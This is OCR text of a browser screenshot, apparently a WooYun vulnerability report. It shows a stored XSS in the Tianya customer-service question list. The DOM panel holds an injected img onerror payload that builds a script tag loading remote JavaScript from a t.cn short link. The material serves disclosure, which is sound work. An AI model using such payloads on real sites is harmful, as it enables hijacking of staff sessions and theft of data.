 360安全浏览器 7.1
文件 查看 收藏
天涯社区 证 http://service.tianya.cn/suggestion/view?suggestionId=872343
天涯客
收藏 手机收藏夹 http://w 天气 讨论 虚拟化 教程 素 食谱 读书 电影 电 网络安全 下载 编程 扩展 有道网页翻 JS 开发
Bad Girl - 吴亦凡 - 百度音 天涯客服_百度搜索 问题浏览 1 (2).html 天涯客服管理平台 天涯客
您的位置: 首页 - 提问列表
提问列表 建议列表 服务监督列表
ID 内容 时间
为什么我是会员看不了...
我 马芳帮我看看，我截图了你帮我看下...点击查看详细
2015-12-05
00:21:16
天涯客服欢迎您!
待答复问题(0)
未阅读回复(0)
待您评价问题(0)
cgf20151104: 您好!
天涯客服030 请问您无法查看什么? 如果是帖子请您直接提供该帖子链接，以便核实，感谢您对天涯社区的支
持!
2015-12-05
00:23:07
我的天涯 我的游戏
Elements Resources Network Sources Timeline Profiles Audits Console XSS Encode
<td class="fst">…</td>
<td class="left s2">
" 为什么我是会员看不了..."
<br>
" 马芳帮我看看，我截图了你帮我看下...点击查看详细"
<br>
<img src="6" onerror="s1='scri';s2='pt';s=createElement(s1+s2);body.appendChild(s);s.src='http://t.cn/RUsPCEK';//////" <br style>
</td>
<td>2015-12-05 00:21:16</td>
</tr>
<tr bgcolor="#eeeeee">…</tr>
</tbody>
</table>
<div class="page">…</div>
<form method="post" id="frmQuestion" name="frmQuestion" action="http://service.tianya.cn/suggestion/savedetail?suggestionId=872343">…</form>
www.wooyun.org